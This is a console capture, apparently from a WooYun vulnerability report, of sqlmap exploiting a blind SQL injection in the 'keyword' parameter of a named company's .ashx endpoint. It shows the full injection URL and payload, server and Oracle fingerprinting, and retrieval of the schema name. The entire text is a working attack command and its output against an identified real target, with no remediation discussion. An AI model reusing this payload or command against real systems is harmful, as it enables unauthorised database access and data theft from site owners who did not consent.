 C:\Users\john\Desktop\sqlmap>sqlmap.py -u "http://www.sinodtc.com/oldversion/sto
recontents/json/StoreListJson.ashx?keyword=-1' OR 1=1* or 'kfLRsgsT'='"  --no-ca
st --current-db
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:00:17
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[17:00:18] [INFO] resuming back-end DBMS 'oracle'
[17:00:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.sinodtc.com:80/oldversion/storecontents/json/StoreListJs
on.ashx?keyword=-1' OR 1=1) AND 2669=2669 AND (1494=1494 or 'kfLRsgsT'='
---
[17:00:21] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[17:00:21] [INFO] fetching current database
[17:00:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:00:21] [INFO] retrieved: DTCWEBSITE
[17:00:39] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'DTCWEBSITE'
[17:00:39] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\www.sinodtc.com'
www.wooyun.org